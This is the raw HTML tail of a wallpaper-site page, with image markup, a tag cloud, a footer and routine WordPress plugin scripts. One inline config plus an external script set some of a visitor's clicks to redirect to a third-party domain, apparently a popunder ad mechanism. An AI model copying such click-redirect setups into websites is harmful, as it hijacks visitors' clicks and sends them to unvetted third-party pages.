src="https://www.wallpics.net/wp-content/uploads/2023/08/The-Lord-Of-The-Rings-Desktop-Wallpapers-545x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/08/The-Lord-Of-The-Rings-Desktop-Wallpapers-545x330.jpg 545w, https://www.wallpics.net/wp-content/uploads/2023/08/The-Lord-Of-The-Rings-Desktop-Wallpapers-1189x720.jpg 1189w, https://www.wallpics.net/wp-content/uploads/2023/08/The-Lord-Of-The-Rings-Desktop-Wallpapers.jpg 1920w" sizes="auto, (max-width: 545px) 100vw, 545px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="The Lord Of The Rings Computer Wallpapers" href="https://www.wallpics.net/the-lord-of-the-rings-computer-wallpapers/"> <img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/08/The-Lord-Of-The-Rings-Computer-Wallpapers-587x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/08/The-Lord-Of-The-Rings-Computer-Wallpapers-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2023/08/The-Lord-Of-The-Rings-Computer-Wallpapers-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2023/08/The-Lord-Of-The-Rings-Computer-Wallpapers.jpg 1920w" sizes="auto, (max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/08/The-Lord-Of-The-Rings-Computer-Wallpapers-587x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/08/The-Lord-Of-The-Rings-Computer-Wallpapers-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2023/08/The-Lord-Of-The-Rings-Computer-Wallpapers-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2023/08/The-Lord-Of-The-Rings-Computer-Wallpapers.jpg 1920w" sizes="auto, (max-width: 587px) 100vw, 587px"/></noscript></a></div></div></div></div></div></div></div><footer class="inverse-wrapper">
<div class="tagcloud"> <a href="https://www.wallpics.net/tag/actors/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actors Wallpapers</a> <a href="https://www.wallpics.net/tag/actress/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actress Wallpapers</a> <a href="https://www.wallpics.net/tag/1080p-wallpapers/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/animals-wallpapers/" class="tag-cloud-link tag-link-821 tag-link-position-2" style="font-size: 14px;">Animals Wallpapers</a> <a href="https://www.wallpics.net/tag/beautiful-girls/" class="tag-cloud-link tag-link-360 tag-link-position-3" style="font-size: 14px;">Beautiful Girls</a> <a href="https://www.wallpics.net/tag/cars-wallpapers/" class="tag-cloud-link tag-link-7433 tag-link-position-44" style="font-size: 14px;">Cars Wallpapers</a> <a href="https://www.wallpics.net/tag/celebrities-photos/" class="tag-cloud-link tag-link-743 tag-link-position-4" style="font-size: 14px;">Celebrities Photos</a> <a href="https://www.wallpics.net/tag/celebrities-wallpapers/" class="tag-cloud-link tag-link-407 tag-link-position-5" style="font-size: 14px;">Celebrities Wallpapers</a> <a href="https://www.wallpics.net/tag/city-wallpapers/" class="tag-cloud-link tag-link-4077 tag-link-position-58" style="font-size: 14px;">City Wallpapers</a> <a href="https://www.wallpics.net/tag/computer-wallpapers/" class="tag-cloud-link tag-link-723 tag-link-position-6" style="font-size: 14px;">Computer Wallpapers</a> <a href="https://www.wallpics.net/tag/free-desktop-background-images/" class="tag-cloud-link tag-link-459 tag-link-position-8" style="font-size: 14px;">Free Desktop Background Images</a> <a href="https://www.wallpics.net/tag/full-hd-1080p-wallpaper/" class="tag-cloud-link tag-link-484 tag-link-position-9" style="font-size: 14px;">Full HD 1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-laptop/" class="tag-cloud-link tag-link-702 tag-link-position-10" style="font-size: 14px;">Full Screen HD Wallpapers for Laptop</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-pc/" class="tag-cloud-link tag-link-703 tag-link-position-11" style="font-size: 14px;">Full Screen HD Wallpapers for PC</a> <a href="https://www.wallpics.net/tag/hd-desktop-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">HD Desktop Wallpapers</a> <a href="https://www.wallpics.net/tag/high-definition-wallpapers/" class="tag-cloud-link tag-link-460 tag-link-position-14" style="font-size: 14px;">High Definition Wallpapers</a> <a href="https://www.wallpics.net/tag/musicians/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Musicians Wallpapers</a> <a href="https://www.wallpics.net/tag/android-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Android Wallpapers</a> <a href="https://www.wallpics.net/tag/iphone-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">iPhone Wallpapers</a> <a href="https://www.wallpics.net/tag/men-wallpapers/" class="tag-cloud-link tag-link-637 tag-link-position-19" style="font-size: 14px;">Men Wallpapers</a> <a href="https://www.wallpics.net/tag/models-wallpapers/" class="tag-cloud-link tag-link-379 tag-link-position-21" style="font-size: 14px;">Models Wallpapers</a> <a href="https://www.wallpics.net/tag/nature-wallpapers/" class="tag-cloud-link tag-link-3799 tag-link-position-211" style="font-size: 14px;">Nature Wallpapers</a> <a href="https://www.wallpics.net/tag/wallpaper-for-mobile/" class="tag-cloud-link tag-link-534 tag-link-position-24" style="font-size: 14px;">Wallpapers For Mobile</a></div><div class="sub-footer">
<div class="container-fluid inner"> <ul> <h6 class="text-center"><i class="fas fa-image"></i> There are <strong>74727+</strong> Wallpaper and Pictures!</h6></ul> <p class="footmarg">We do not intent to infringe any intellectual right artist right or copy right. If you feel any of the content posted here is under your ownership just contact us and we will remove that content immediately.</p> <p class="footmarg"><a title="Free HD Desktop Wallpapers and Background Images" href="https://www.wallpics.net">Wallpics.Net</a> © 2016 - 2026</p> <p class="footmarg"><a href="https://www.wallpics.net/about-us/">About Us</a> - <a href="https://www.wallpics.net/copyright-policy/">Copyright Policy</a> - <a href="https://www.wallpics.net/privacy-policy/">Privacy Policy</a> - <a href="https://www.wallpics.net/terms-of-service/">Terms Of Service</a> - <a href="https://www.wallpics.net/disclaimer/">Disclaimer</a> - <a href="https://www.wallpics.net/contact-us/">Contact Us</a></p></div></div></footer>
<div id='akeynav_wildcard' style='background:yellow'>https://www.wallpics.net/the-hobbit/,https://www.wallpics.net/the-hobbit-computer-wallpapers/</div><link rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all'/>
<script>var ajaxurl="https:\/\/www.wallpics.net\/wp-admin\/admin-ajax.php";
var ajaxnonce="2346b75c7a";</script>
<script>var adspace={frequency: 6, limit: 2, url: "https://po.st-redirect.com/st/jr107sft", event: "click"};</script>
<script id="contact-form-7-js-before">var wpcf7={
"api": {
"root": "https:\/\/www.wallpics.net\/wp-json\/",
"namespace": "contact-form-7\/v1"
}};
//# sourceURL=contact-form-7-js-before</script>
<script id="wpfront-scroll-top-js-extra">var wpfront_scroll_top_data={"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:4px;bottom:10px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;font-size:2.5em;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}#wpfront-scroll-top-container i{font-size:36px;opacity:0.9;transition:0.1s;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Ci class=\"fa fa-chevron-circle-up\" aria-hidden=\"true\"\u003E\u003C/i\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra</script>
<script id="jquery-lazyloadxt-js-extra">var a3_lazyload_params={"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra</script>
<script id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params={"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra</script>
<script id="wp-jquery-lightbox-js-extra">var JQLBSettings={"showTitle":"1","useAltForTitle":"1","showCaption":"","showNumbers":"","fitToScreen":"1","resizeSpeed":"300","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"20","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"5","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.6","newNavStyle":"1","fixedNav":"1","showInfoBar":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
//# sourceURL=wp-jquery-lightbox-js-extra</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/f2fhgft5/1xtbl.js'></script>
<script>window._wp_rp_static_base_url='https://wprp.sovrn.com/static/';
window._wp_rp_wp_ajax_url="https://www.wallpics.net/wp-admin/admin-ajax.php";
window._wp_rp_plugin_version='3.6.4';
window._wp_rp_post_id='159435';
window._wp_rp_num_rel_posts='16';
window._wp_rp_thumbnails=true;
window._wp_rp_post_title='The+Hobbit+Background+images';
window._wp_rp_post_tags=['sm%C3%A9agol+wallpapers', 'computer+wallpapers', 'martin+freeman', 'cate+blanchett', 'ian+mckellen', 'hd+desktop+wallpapers', 'gollum', 'gandalf+wallpapers', 'the+hobbit+wallpapers', 'galadriel', 'movies', 'hobbit', 'imag', 'background'];
window._wp_rp_promoted_content=true;</script>
<script>const liveSearchData={
ajax_url: 'https://www.wallpics.net/wp-admin/admin-ajax.php',
nonce: 'e002ababb1'
};</script>
<script src="https://po.st-redirect.com/a.js"></script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/6z4jqrir/1xtbl.js'></script>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wallpicsv3/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/12ffzxkx/1xtbj.js'></script>
<script id="wp-i18n-js-after">wp.i18n.setLocaleData({ 'text direction\u0004ltr': [ 'ltr' ] });
//# sourceURL=wp-i18n-js-after</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/kwrt0al1/1xtbj.js'></script>
<script id="wp-postratings-js-extra">var ratingsL10n={"plugin_url":"https://www.wallpics.net/wp-content/plugins/wp-postratings","ajax_url":"https://www.wallpics.net/wp-admin/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars_crystal","image_ext":"png","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.png";;
//# sourceURL=wp-postratings-js-extra</script>
<script defer src='//www.wallpics.net/wp-content/cache/wpfc-minified/dusvll16/1xtbj.js'></script>
<script>let loadingTimeout;
let loadingMinTime=300;
let loadingStartTime;
document.addEventListener('DOMContentLoaded', function (){
const form=document.getElementById('live-search-form');
const input=document.getElementById('live-search-input');
const results=document.getElementById('live-search-results');
const loading=document.getElementById('live-search-loading');
form.addEventListener('submit', function (e){
if(input.value.trim().length===0){
e.preventDefault();
results.style.display='none';
}});
input.addEventListener('input', function (){
const allowed=this.value.replace(/[^\p{L} ]/gu, '');
if(this.value!==allowed){
this.value=allowed;
}});
input.addEventListener('keyup', function (){
const keyword=this.value.trim();
if(keyword.length < 2){
results.style.display='none';
if(loading) loading.style.display='none';
return;
}
if(loading){
clearTimeout(loadingTimeout);
loadingStartTime=Date.now();
loading.style.display='flex';
}
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
input.addEventListener('focus', function (){
const keyword=this.value.trim();
if(keyword.length >=2){
if(loading) loading.style.display='flex';
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading) loading.style.display='none';
};
xhr.onerror=function (){
if(loading) loading.style.display='none';
};
xhr.send(params.toString());
}});
xhr.onerror=function (){
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
xhr.send(params.toString());
});
});
document.addEventListener("click", function(e){
const results=document.getElementById("live-search-results");
const input=document.getElementById("live-search-input");
if(!results.contains(e.target)&&!input.contains(e.target)){
results.style.display="none";
}});
document.addEventListener("keydown", function(e){
if(e.key==="Escape"){
const results=document.getElementById("live-search-results");
results.style.display="none";
}});</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.58465600013733 seconds, on 23-01-26 21:48:31 --><!-- need to refresh to see cached version -->